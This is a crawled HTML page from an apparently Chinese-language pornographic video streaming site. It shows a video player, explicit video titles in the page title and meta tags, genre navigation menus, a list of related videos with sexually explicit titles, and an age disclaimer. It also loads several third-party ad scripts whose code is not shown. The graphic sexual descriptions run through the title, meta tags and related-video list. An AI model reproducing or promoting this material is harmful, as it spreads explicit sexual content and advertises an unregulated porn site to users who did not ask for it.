

--- FILE ---
content_type: text/html
request_url: http://255oo.com/play/index74197-0-0.html
body_size: 4236
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=74197;var seaplaylink="/play/index74197-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            颜值红唇妹子，全裸道具自慰插穴，特写紧致小蝴蝶逼穴。
        </title>
        <meta name="keywords" content="颜值红唇妹子，全裸道具自慰插穴，特写紧致小蝴蝶逼穴。" />
        <meta name="description" content="颜值红唇妹子，全裸道具自慰插穴，特写紧致小蝴蝶逼穴。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;颜值红唇妹子，全裸道具自慰插穴，特写紧致小蝴蝶逼穴。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240617/NuNXXGzf/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240618-1/8ac66be9cae81ac5c969f468c351ee75.jpg" preload="auto" src="https://vip3.slslbf.com/20240617/NuNXXGzf/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240617/NuNXXGzf/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index20001-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230219-1/8edf85f5a43e6a39461b2be69f8b6e0d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我的室友10旅游
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44808-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230918-1/1ccedcb90edec99f0d0121b7704d422d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小伙拿1800元和兄弟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62381-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240313-1/0cdaa650075709688ada86ba7b517f5a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV MAN ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5579-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221112-1/60789e277ed6cbf104f0eb9ed76cc279.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                紫萱彤儿双女大秀Par..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index66945-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240426-1/951cf9dfe8cdd4b35e6571f6430d32b8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #直播 极品小骚货带闺..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10386-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221210-1/c70bdbc8af2062d19480646d223fbb72.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                试镜假戏真做，兔兔最喜..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12020-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221219-1/a747942256e06c0c6bc5697438293bce.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                背着丈夫出来偷情的巨乳..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15837-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230118-1/f79b37b0f64e949d95a6961ddca39cb8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                91CM-142  意..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26208-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230414-1/a491a4b7d2092040b8504c8f854e2931.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                家事はしてくれないけれ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index40867-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230807-1/bc6de0054b56602682a6d94c83e5826e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                约操细腰美臀身材超棒舞..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11382-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221215-1/aacc04e669b35675623abb3075b0a9db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HongKongDol..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54695-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/69dc61a460fd15065181eb5e3da4df1f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                鹿少女在家性欲难耐和男..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12935bbcc9d47dba2352dbd25d8bc79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>